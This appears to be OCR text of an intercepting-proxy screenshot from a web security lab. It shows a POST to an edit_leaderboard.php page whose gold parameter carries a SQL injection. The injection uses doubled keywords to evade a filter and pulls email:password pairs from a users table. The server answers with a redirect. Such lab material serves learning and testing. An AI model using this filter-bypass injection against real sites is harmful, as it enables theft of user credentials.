 Request
Pretty Raw Hex \n
1 POST /edit_leaderboard.php HTTP/1.1
2 Host: 10.10.126.152
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 126
9 Origin: http://10.10.126.152
10 Connection: close
11 Referer: http://10.10.126.152/edit_leaderboard.php?rank=1&country=USA
12 Cookie: PHPSESSID=jrpc8od2a7vlarps8h66sppedq
13 Upgrade-Insecure-Requests: 1
14
15 rank=1&country=USA&gold=1,country=(seSELECTlect group_concat(email,':',passwoORrd)
from bac_test.users)&silver=21&bronze=12345
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Mon, 29 Jul 2024 01:13:46 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: dashboard.php
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12